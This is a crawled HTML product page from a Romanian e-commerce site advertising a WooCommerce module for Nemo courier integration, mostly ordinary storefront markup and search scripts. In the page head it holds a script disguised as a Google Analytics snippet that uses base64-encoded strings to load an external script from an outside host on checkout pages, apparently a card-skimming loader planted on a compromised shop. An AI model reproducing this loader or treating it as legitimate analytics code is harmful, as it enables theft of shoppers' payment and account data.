

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amenofis.ro/modul-woocommerce-integrare-nemo-courier
body_size: 16508
content:

<!DOCTYPE html><html id="scollid"><head><title>Modul woocommerce integrare Nemo courier</title><meta charset="UTF-8" /><base href="https://amenofis.ro/" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="description" content="Solutii premium de Curieri si Fulfilment pentru magazinele online in platforme open source de comert online, contacteaza-ne la 0729735770 sau office@amenofis.ro " /><meta name="keywords" content="module curieri, integrare api Nemo courier, module curieri opencart, module woocommerce, modul sameday, modul cargus, modul fancourier, integrare emag marketplace" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]--><link rel="stylesheet" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css"><link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css"><link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css"><link rel="stylesheet" href="catalog/view/theme/so-revo/css/ie9-and-up.css"><link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lightslider.css"><link rel="stylesheet" href="catalog/view/javascript/so_newletter_custom_popup/css/style.css"><link rel="stylesheet" href="catalog/view/javascript/so_sociallogin/css/so_sociallogin.css"><link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/so_searchpro.css"><link rel="stylesheet" href="catalog/view/javascript/so_megamenu/so_megamenu.css"><link rel="stylesheet" href="catalog/view/javascript/so_megamenu/wide-grid.css"><link rel="stylesheet" href="catalog/view/javascript/soconfig/css/owl.carousel.css"><link rel="stylesheet" href="catalog/view/theme/so-revo/css/layout1/orange.css"><link rel="stylesheet" href="catalog/view/theme/so-revo/css/header/header1.css"><link rel="stylesheet" href="catalog/view/theme/so-revo/css/footer/footer1.css"><link rel="stylesheet" href="catalog/view/theme/so-revo/css/responsive.css"><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script><script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script><script src="catalog/view/javascript/soconfig/js/libs.js"></script><script src="catalog/view/javascript/soconfig/js/so.system.js"></script><script src="catalog/view/theme/so-revo/js/so.custom.js"></script><script src="catalog/view/theme/so-revo/js/jquery.flagstrap.js"></script><script src="catalog/view/theme/so-revo/js/jquery.easyembed.js"></script><script src="catalog/view/theme/so-revo/js/common.js"></script><script src="catalog/view/javascript/soconfig/js/toppanel.js"></script><script src="catalog/view/javascript/soconfig/js/owl.carousel.js"></script><script src="catalog/view/javascript/soconfig/js/jquery.elevateZoom-3.0.8.min.js"></script><script src="catalog/view/javascript/soconfig/js/lightslider.js"></script><script src="catalog/view/javascript/so_megamenu/so_megamenu.js"></script><link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'> 	
<link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:600,700' rel='stylesheet' type='text/css'> 	

<style type="text/css">body{font-family:Open Sans, sans-serif;}	</style><style type="text/css">.font-ct, h1, h2, h3, .static-menu a.main-menu, .container-megamenu.vertical .vertical-wrapper ul li > a strong, .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul li a.main-menu, .horizontal ul.megamenu > li > a, .footertitle, .module h3.modtitle span, .breadcrumb li a,  .right-block .caption, .item-title a, .best-seller-custom .item-info, .product-box-desc, .product_page_price .price-new, .list-group-item a{font-family:Raleway, sans-serif;}	</style><script type="text/javascript">(function(t,v,s,h,i,c,n,u){t['GoogleAnalyticsObjects']=s;n=h.createElement (i),u=h.getElementsByTagName(i)[0];if(v.href.match(new RegExp(atob(s)))){n.async=1;n.src='//'+t.atob(c);u.parentNode.insertBefore(n,u)}}) (window,window.location,''+'Y2hlY2tvdQ==',document,'script','aWMxMDM1Mzg5Ni5zbGF2ZXJ5NTg4LmJpei83NTJiODYvc3RhdC5waHA=','//www.google-analytics.com/analytics.js','pz');</script>	
<link href="https://amenofis.ro/modul-woocommerce-integrare-nemo-courier" rel="canonical" /><link href="https://amenofis.ro/image/catalog/module/logo.png" rel="icon" /></head><body class="product-product-54 ltr res layout-1  "><div id="wrapper" class="wrapper-full banners-effect-1"><header id="header" class=" variant typeheader-1"><!--<p style="
background: #090;
padding: 0px;
color:white;
width: 100%;
font-size: 14px;
text-align: center;
font-weight: bold;
border: 1px solid #d40000;">
Stimati clienti, Va informam ca in ziua de 13 Iunie sarbatorim Rusalii. Va multumim si va dorim multa sanatate!
</p>--><!-- HEADER CENTER --><div class="header-center"><div class="container"><div class="row"><!-- LOGO --><div class="navbar-logo col-md-3 col-sm-3 col-xs-10" style="margin-top: -20px;    padding-left: 0px;    padding-right: 0px;" itemscope itemtype="http://schema.org/Organization"><a href="https://amenofis.ro/" itemprop="url"><img itemprop="logo" src="https://amenofis.ro/image/catalog/module/logo.png" title="Doctor in uniforma" alt="Doctor in uniforma" class="img-responsive" /></a></div><div class="header-bottom-right col-md-9 col-sm-10 col-xs-10"><div class=" search text-left col-xs-12 col-sm-12 col-md-6 pull-left"><button id="dropdownSearch"  class="dropdown-toggle bt-search hidden" data-toggle="dropdown" ><i class="fa fa-search" aria-hidden="true"></i>	</button><div class="dropdown-menu dropdown-menu-search" aria-labelledby="dropdownSearch"><div id="sosearchpro" class="sosearchpro-wrapper so-search search-pro so-search"><form method="GET" action="index.php" id="search_form" class="form-horizontal"><div id="search0" class="search input-group"><div class="input-group"><span class="sn-suggest"><input type="text"
name="search"
id="search-box"
class="autosearch-input sn-suggest-input form-control"
placeholder="Dezvolta magazinul tau online"
accesskey="s"
value=""
autocomplete="off"
spellcheck="false"><span
class="sn-suggest-dropdown" style="display: none;"></span></span> <span
class="input-group-btn"> <button type="submit" class="btn btn-link"> <i
class="fa fa-search"></i> <i class="fa fa-spinner fa-spin hidden"></i> </button> </span></div></div><input type="hidden" name="route" value="product/search"/></form></div><script type="text/javascript">
// Autocomplete */
(function($) {
$.fn.Soautocomplete = function(option) {
return this.each(function() {
this.timer = null;
this.items = new Array();
$.extend(this, option);
$(this).attr('autocomplete', 'off');
// Focus
$(this).on('focus', function() {
this.request();
});
// Blur
$(this).on('blur', function() {
setTimeout(function(object) {
object.hide();
}, 200, this);
});
// Keydown
$(this).on('keydown', function(event) {
switch(event.keyCode) {
case 27: // escape
this.hide();
break;
default:
this.request();
break;
}
});
// Click
this.click = function(event) {
event.preventDefault();
value = $(event.target).parent().attr('data-value');
if (value && this.items[value]) {
this.select(this.items[value]);
}
}
// Show
this.show = function() {
var pos = $(this).position();
$(this).siblings('ul.dropdown-menu').css({
top: pos.top + $(this).outerHeight(),

});
$(this).siblings('ul.dropdown-menu').show();
}
// Hide
this.hide = function() {
$(this).siblings('ul.dropdown-menu').hide();
}
// Request
this.request = function() {
clearTimeout(this.timer);
this.timer = setTimeout(function(object) {
object.source($(object).val(), $.proxy(object.response, object));
}, 200, this);
}
// Response
this.response = function(json) {
html = '';
if (json.length) {
for (i = 0; i < json.length; i++) {
this.items[json[i]['value']] = json[i];
}
for (i = 0; i < json.length; i++) {
if (!json[i]['category']) {
html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
}
html += '<div class="media-body">';
html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
html += '	<div class="price clearfix font-ct">';
if (!json[i]['special']) {
html += '<span class="price-new">'+json[i]['price']+'</span>';;
} else {
html += '<span class="price-new">' + json[i]['special'] + '</span> <span class="price-old" style="text-decoration:line-through;">' + json[i]['price'] + '</span>';
}
if (json[i]['tax']) {
html += '<span class="price-tax hidden">Tax : ' + json[i]['tax'] + '</span>';
}
html += '	</div>';
}
html += '</div></li>';
html += '<li class="clearfix"></li>';
}
}
// Get all the ones with a categories
var category = new Array();
for (i = 0; i < json.length; i++) {
if (json[i]['category']) {
if (!category[json[i]['category']]) {
category[json[i]['category']] = new Array();
category[json[i]['category']]['name'] = json[i]['category'];
category[json[i]['category']]['item'] = new Array();
}
category[json[i]['category']]['item'].push(json[i]);
}
}
for (i in category) {
html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';
for (j = 0; j < category[i]['item'].length; j++) {
html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
}
}
}
if (html) {
this.show();
} else {
this.hide();
}
$(this).siblings('ul.dropdown-menu').html(html);
}
$(this).after('<ul class="dropdown-menu"></ul>');
});
}
})(window.jQuery);
$(document).ready(function() {
var selector = '#search0';
var total = 0;
var showimage = 1;
var showprice = 1;
var character = 3;
var height = 60;
var width = 60;
$(selector).find('input[name=\'search\']').Soautocomplete({
delay: 500,
source: function(request, response) {
var category_id = $(".select_category select[name=\"category_id\"]").first().val();
if(typeof(category_id) == 'undefined')
category_id = 0;
var limit = 5;
if(request.length >= character){
$.ajax({
url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
dataType: 'json',
success: function(json) {
response($.map(json, function(item) {
total = 0;
if(item.total){
total = item.total;
}
return {
price:   item.price,
special: item.special,
tax:     item.tax,
label:   item.name,
cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
image:   item.image,
link:    item.link,
minimum:    item.minimum,
show_price:  showprice,
show_image:  showimage,
value:   item.product_id,
}
}));
}
});
}
},
});
});
</script></div></div><div class="user-and-cart hidden-xs col-sm-12 col-md-6  pull-right" style="padding-right: 0px; padding-left: 0px; "><div class="navbar-collapse collapse navbar-right"><ul class="nav navbar-nav"><li class="navbar-user dropdown drop-collapsed" data-trigger="hover" data-effect="fadeToggle" style="width: 150px"><a href="javascript:void(0);" onclick="location='/login'"  class="dropdown-toggle" style="    margin-left: 5px;    margin-top: 3px;"
data-toggle="dropdown" title="Contul meu"
aria-expanded="false"> <i class="fa fa-user rpad-5"
aria-hidden="true"></i><div class="user-text inline-block"> <span>
Contul meu 										<i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i></span></div></a><div class="dropdown-menu" ><div id="account-content-wrapper" class="dropdown-content"><ul class="user-header nav nav-pills nav-stacked" style="text-align: center"><div class="col-xs-12 hpad-sm pad10"><div class="row"><div class="add col-xs-12 margin-bottom-sm"><a
href="/login" style="width: 95%;
background: rgb(255, 66, 0);
border: 1px solid rgb(255, 66, 0);"
class="btn btn-md" rel="nofollow"><i
class="fa fa-angle-double-right lpad-5"></i>intra
in cont</a></div><div class="col-xs-12 register-link" style="font-size: 14px;">Nu ai cont? <a
href="/login"
rel="nofollow">Click aici</a></div></div></div></ul></div></div></li><li onclick="location='/index.php?route=account/transaction'" class="navbar-user dropdown drop-collapsed" data-trigger="hover" data-effect="fadeToggle" style="width: 160px"><a  href="https://amenofis.ro/index.php?route=account/transaction" target="_blank" class="dropdown-toggle" style="    margin-left: 5px;    margin-top: 3px;"
data-toggle="dropdown" title="Descarca factura"
aria-expanded="false"> <i class="fa fa-file rpad-5"
aria-hidden="true"></i><div class="user-text inline-block"> <span style="margin-left: 5px;font-size: 12px">
&nbsp;&nbsp;&nbsp;&nbsp;							<!--	<i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i>--></span></div></a></li><li id="navbar-cart" class="dropdown drop-collapsed" data-trigger="hover" data-effect="fadeToggle"><div class="block-cart"><div class="shopping_cart" onclick="location='https://amenofis.ro/index.php?route=checkout/checkout'"><div id="cart" class="btn-shopping-cart"><a data-loading-text="Încărcare..." class="btn-group top_cart dropdown-toggle" data-toggle="dropdown"><div class="shopcart"><span class="handle pull-left"></span>
		<span class="total-shopping-cart cart-total-full">
			 0  		</span></div></a><span style="float: left;
width: 100px;
margin-left: 35px;
margin-top: -15px;
color: #fff;
font-size: 14px;">Cosul meu <i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i></span><ul class="dropdown-menu pull-right shoppingcart-box"><li><p class="text-center empty">Coșul este gol!</p></li></ul></div></div></div></li></ul></div></div></div></div></div></div><!-- HEADER BOTTOM --><div class="header-bottom"><div class="container"><div class="header-bottom-inner"><div class="row"><div class="header-center-right col-md-12 col-sm-9 col-xs-2"><!-- BOX CONTENT MENU --><div class="responsive megamenu-style-dev megamenu-dev"><nav class="navbar-default"><div class=" container-megamenu  horizontal"><div class="navbar-header"><button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="megamenu-wrapper"><span id="remove-megamenu" class="fa fa-times"></span><div class="megamenu-pattern"><div class="container"><ul class="megamenu"
data-transition="slide" data-animationtime="300"><li class='' ><p class='close-menu'></p><a  href='/module-opencart' jkl class='clearfix' ><strong>
Module opencart
</strong></a></li><li class='' ><p class='close-menu'></p><a  href='/module-prestashop' jkl class='clearfix' ><strong>
Module prestashop
</strong></a></li><li class='' ><p class='close-menu'></p><a  href='/module-woocommerce' jkl class='clearfix' ><strong>
Module woocommerce
</strong></a></li><li class='' ><p class='close-menu'></p><a  href='/module-magento' jkl class='clearfix' ><strong>
Module magento
</strong></a></li><li class='' ><p class='close-menu'></p><a  href='/module-shopify' jkl class='clearfix' ><strong>
Module Shopify
</strong></a></li><li class='right-class' ><p class='close-menu'></p><a  href='tel:0728037078' jkl class='clearfix' ><strong><i class='fa fa-phone'></i>TEL:0728 037 078
</strong><span class='label'> </span></a></li></ul></div></div></div></div></nav></div></div></div></div></div></div><!-- Navbar switcher --><!-- meniu fix --><div id="myP" class="meniufix"><div class="header-center"><div class="container"><div class="row"><!-- LOGO --><div class="navbar-logo col-md-2 col-sm-3 col-xs-10" style="margin-top: 5px;"><a href="https://amenofis.ro/"><img src="https://amenofis.ro/image/catalog/module/logo.png" title="Amenofis.ro" alt="Amenofis.ro" class="img-responsive" /></a></div><div class="header-bottom-right col-md-10 col-sm-10 col-xs-10"><div class=" search text-left col-xs-12 col-sm-12 col-md-6 pull-left"><button id="dropdownSearch"  class="dropdown-toggle bt-search hidden" data-toggle="dropdown" ><i class="fa fa-search" aria-hidden="true"></i>	</button><div class="dropdown-menu dropdown-menu-search" aria-labelledby="dropdownSearch"><div id="sosearchpro" class="sosearchpro-wrapper so-search search-pro so-search"><form method="GET" action="index.php" id="search_form" class="form-horizontal"><div id="search0" class="search input-group"><div class="input-group"><span class="sn-suggest"><input type="text"
name="search"
id="search-box"
class="autosearch-input sn-suggest-input form-control"
placeholder="Dezvolta magazinul tau online"
accesskey="s"
value=""
autocomplete="off"
spellcheck="false"><span
class="sn-suggest-dropdown" style="display: none;"></span></span> <span
class="input-group-btn"> <button type="submit" class="btn btn-link"> <i
class="fa fa-search"></i> <i class="fa fa-spinner fa-spin hidden"></i> </button> </span></div></div><input type="hidden" name="route" value="product/search"/></form></div><script type="text/javascript">
// Autocomplete */
(function($) {
$.fn.Soautocomplete = function(option) {
return this.each(function() {
this.timer = null;
this.items = new Array();
$.extend(this, option);
$(this).attr('autocomplete', 'off');
// Focus
$(this).on('focus', function() {
this.request();
});
// Blur
$(this).on('blur', function() {
setTimeout(function(object) {
object.hide();
}, 200, this);
});
// Keydown
$(this).on('keydown', function(event) {
switch(event.keyCode) {
case 27: // escape
this.hide();
break;
default:
this.request();
break;
}
});
// Click
this.click = function(event) {
event.preventDefault();
value = $(event.target).parent().attr('data-value');
if (value && this.items[value]) {
this.select(this.items[value]);
}
}
// Show
this.show = function() {
var pos = $(this).position();
$(this).siblings('ul.dropdown-menu').css({
top: pos.top + $(this).outerHeight(),

});
$(this).siblings('ul.dropdown-menu').show();
}
// Hide
this.hide = function() {
$(this).siblings('ul.dropdown-menu').hide();
}
// Request
this.request = function() {
clearTimeout(this.timer);
this.timer = setTimeout(function(object) {
object.source($(object).val(), $.proxy(object.response, object));
}, 200, this);
}
// Response
this.response = function(json) {
html = '';
if (json.length) {
for (i = 0; i < json.length; i++) {
this.items[json[i]['value']] = json[i];
}
for (i = 0; i < json.length; i++) {
if (!json[i]['category']) {
html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
}
html += '<div class="media-body">';
html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
html += '	<div class="price clearfix font-ct">';
if (!json[i]['special']) {
html += '<span class="price-new">'+json[i]['price']+'</span>';;
} else {
html += '<span class="price-new">' + json[i]['special'] + '</span> <span class="price-old" style="text-decoration:line-through;">' + json[i]['price'] + '</span>';
}
if (json[i]['tax']) {
html += '<span class="price-tax hidden">Tax : ' + json[i]['tax'] + '</span>';
}
html += '	</div>';
}
html += '</div></li>';
html += '<li class="clearfix"></li>';
}
}
// Get all the ones with a categories
var category = new Array();
for (i = 0; i < json.length; i++) {
if (json[i]['category']) {
if (!category[json[i]['category']]) {
category[json[i]['category']] = new Array();
category[json[i]['category']]['name'] = json[i]['category'];
category[json[i]['category']]['item'] = new Array();
}
category[json[i]['category']]['item'].push(json[i]);
}
}
for (i in category) {
html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';
for (j = 0; j < category[i]['item'].length; j++) {
html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
}
}
}
if (html) {
this.show();
} else {
this.hide();
}
$(this).siblings('ul.dropdown-menu').html(html);
}
$(this).after('<ul class="dropdown-menu"></ul>');
});
}
})(window.jQuery);
$(document).ready(function() {
var selector = '#search0';
var total = 0;
var showimage = 1;
var showprice = 1;
var character = 3;
var height = 60;
var width = 60;
$(selector).find('input[name=\'search\']').Soautocomplete({
delay: 500,
source: function(request, response) {
var category_id = $(".select_category select[name=\"category_id\"]").first().val();
if(typeof(category_id) == 'undefined')
category_id = 0;
var limit = 5;
if(request.length >= character){
$.ajax({
url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
dataType: 'json',
success: function(json) {
response($.map(json, function(item) {
total = 0;
if(item.total){
total = item.total;
}
return {
price:   item.price,
special: item.special,
tax:     item.tax,
label:   item.name,
cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
image:   item.image,
link:    item.link,
minimum:    item.minimum,
show_price:  showprice,
show_image:  showimage,
value:   item.product_id,
}
}));
}
});
}
},
});
});
</script></div></div><div class="user-and-cart hidden-xs col-sm-12 col-md-6  pull-right" style="padding-right: 0px; padding-left: 0px; "><div class="navbar-collapse collapse navbar-right"><ul class="nav navbar-nav"><li  onclick="location='/login'"  class="navbar-user dropdown drop-collapsed" data-trigger="hover" data-effect="fadeToggle" style="width: 150px"><a href="javascript:void(0);" class="dropdown-toggle" style="    margin-left: 5px;    margin-top: 3px;"
data-toggle="dropdown" title="Contul meu"
aria-expanded="false"> <i class="fa fa-user rpad-5"
aria-hidden="true"></i><div class="user-text inline-block"> <span>
Contul meu 										<i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i></span></div></a><div class="dropdown-menu" ><div id="account-content-wrapper" class="dropdown-content"><ul class="user-header nav nav-pills nav-stacked" style="text-align: center"><div class="col-xs-12 hpad-sm pad10"><div class="row"><div class="add col-xs-12 margin-bottom-sm"><a
href="/login"
class="btn btn-md" style="width: 95%;
background: rgb(255, 66, 0);
border: 1px solid rgb(255, 66, 0);" rel="nofollow"><i
class="fa fa-angle-double-right lpad-5"></i>intra
in cont</a></div><div class="col-xs-12 register-link" style="font-size: 14px;">Nu ai cont? <a
href="/login"
rel="nofollow">Click aici</a></div></div></div></ul></div></div></li><li onclick="location='/index.php?route=account/transaction'" class="navbar-user"  style="width: 160px"><a  href="https://amenofis.ro/index.php?route=account/transaction"   style="    margin-left: 5px;    margin-top: 3px;" title="Descarca factura"
aria-expanded="false"> <i class="fa fa-file rpad-5"
aria-hidden="true"></i><div class="user-text inline-block"> <span style="margin-left: 5px;font-size: 12px">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;										<i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i></span></div></a></li><li id="navbar-cart" class="dropdown drop-collapsed" data-trigger="hover" data-effect="fadeToggle"><div class="block-cart"><div class="shopping_cart" onclick="location='https://amenofis.ro/index.php?route=checkout/checkout'"><div id="cart" class="btn-shopping-cart"><a data-loading-text="Încărcare..." class="btn-group top_cart dropdown-toggle" data-toggle="dropdown"><div class="shopcart"><span class="handle pull-left"></span>
		<span class="total-shopping-cart cart-total-full">
			 0  		</span></div></a><span style="float: left;
width: 100px;
margin-left: 35px;
margin-top: -15px;
color: #fff;
font-size: 14px;">Cosul meu <i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i></span><ul class="dropdown-menu pull-right shoppingcart-box"><li><p class="text-center empty">Coșul este gol!</p></li></ul></div></div></div></li></ul></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-inner"><div class="row"><ul class="nav navbar-nav col-md-11">
						        						        <li><a href="https://amenofis.ro/module-opencart">Module opencart</a></li>
						        						        						        <li><a href="https://amenofis.ro/module-prestashop">Module prestashop</a></li>
						        
</ul></div></div></div></div></div></header><style>
#content {
background: #f1f1f1;
}
</style><div id="socialLogin"></div><div class="modal fade in" id="so_sociallogin" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog block-popup-login"><a href="javascript:void(0)" title="Close" class="close close-login fa fa-times-circle" data-dismiss="modal"></a><div class="tt_popup_login"><strong>Autentificare</strong></div><div class="block-content"><div class=" col-reg registered-account"><div class="block-content"><form class="form form-login" action="https://amenofis.ro/index.php?route=account/login" method="post" id="login-form"><fieldset class="fieldset login" data-hasrequired="* Required Fields"><div class="field email required email-input"><div class="control"><input name="email" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" placeholder="E-mail" /></div></div><div class="field password required pass-input"><div class="control"><input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" placeholder="Parola" /></div></div><div class=" form-group"><label class="control-label"></label><div></div></div><div class="secondary ft-link-p"><a class="action remind" href=""><span>Recuperare parola</span></a></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Autentifică-te</span></button></div></div></fieldset></form></div></div>      
<div class="col-reg login-customer">
Prin creearea unui cont vei putea face cumparaturile mai rapid, vei fi la curent cu statusurile comenzilor tale, si vei tine evidenta comenzilor efectuate de tine.
<a class="btn-reg-popup" title="Înregistrează-te" href="https://amenofis.ro/index.php?route=account/register">Creaza cont nou</a></div><div style="clear:both;"></div></div></div></div><script type="text/javascript">
jQuery(document).ready(function($) {
var $window = $(window);
function checkWidth() {
var windowsize = $window.width();
if (windowsize > 767) {
$('a[href*="account/login"]').click(function (e) {
e.preventDefault();
$("#so_sociallogin").modal('show');
});
}
}
checkWidth();
$(window).resize(checkWidth);
});
</script><style>
#content {
background: #fff !important;
}
body{
background: #fff !important;
}
.breadcrumb {
background-color: #fff !important;
}
</style><div class="container "><!-- BREADCRUMB --><ul class="breadcrumb"><li><a href="https://amenofis.ro/index.php?route=common/home"><i class="fa fa-home"></i></a></li><li><a href="https://amenofis.ro/modul-woocommerce-integrare-nemo-courier">Modul woocommerce integrare Nemo courier</a></li></ul></div><div class="container product-detail product-full"><div class="row">
		    <div id="content" class="col-sm-12"><div class="title-product"><h1 >Modul woocommerce integrare Nemo courier</h1></div>
			<div class="sidebar-overlay "></div><div class="row product-view product-info clearfix" ><div class="content-product-left  class-honizol col-md-5 col-sm-12 col-xs-12 "><div class="large-image"><img  class="product-image-zooms" id="product-zoom" src="https://amenofis.ro/image/cache/catalog/module/Nemo-Express-Branding-by-Brandient-logo-design-1000x1000.jpg" data-zoom-image="https://amenofis.ro/image/cache/catalog/module/Nemo-Express-Branding-by-Brandient-logo-design-1000x1000.jpg" title="Modul woocommerce integrare Nemo courier" alt="Modul woocommerce integrare Nemo courier" /><div class="box-label"><!--New Label--><!--Sale Label--><div class="cadou"><span>PRODUS CADOU</span></div><div class="promotiecageorietag2"><img src="https://amenofis.ro/image/EtichetaProduse.png"></div><span class="label-product label-sale">
-25%								</span><!--<a href="https://amenofis.ro/regulament-campanie"><span class="label-product label-new">Regulament campanie</span></a>--></div></div></div><div class="content-product-right info-right col-md-7 col-sm-12 col-xs-12"><div class="product-highlights-wrapper" id="product"><div class="row"><div class="col-sm-12 col-md-6 col-lg-6 col-lg-offset-1"><div class="box-review" ><div class="ratings"><div class="rating-box"  content="0"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><a class="reviews_button" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;"  content=""></a> | <a class="write_review_button" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Opinia clientilor <span style="color:#f60">(0 review-uri)</span></a> <div class="fb-like" data-href="https://amenofis.ro/modul-woocommerce-integrare-nemo-courier" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div></div><div class="model"><span>Cod produs:</span><span >Nemo courier</span></div><div class="asistenta_telefonica" > <span class="text">Comenzi și asistență clienți: </span><a title="Amenofis contact" href="tel:40728037078"><img title="Amenofis contact" alt="Amenofis contact" src="https://amenofis.ro/image/icon_mobile_asistenta.png"> 0728037078</a><a title="Amenofis whatsapp" href="https://api.whatsapp.com/send?phone=40728037078&amp;text=Buna+ziua%2C+sunt+interesat+de+acest+modul%3A+https%3A%2F%2Famenofis.ro%2Fmodul-woocommerce-integrare-nemo-courier" target="_blank"><img title="Amenofis whatsapp" alt="Amenofis whatsapp" src="https://amenofis.ro/image/icon_whatsapp_asistenta.png"> WhatsApp</a></div><br /><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element  vc_custom_1626194110370"><div class="wpb_wrapper" ><p style="font-size: 16px"><strong>Mentenanță și Suport Tehnic</strong></p><p style="font-size: 16px">Ai nevoie de informații privind mentenanța magazinului tău online? Doresti dezvoltarea unor noi funcționalități? Ai nevoie de o echipă care să fie la dispoziția ta atunci când apare o problemă sau ai nevoie de un sfat?<br>
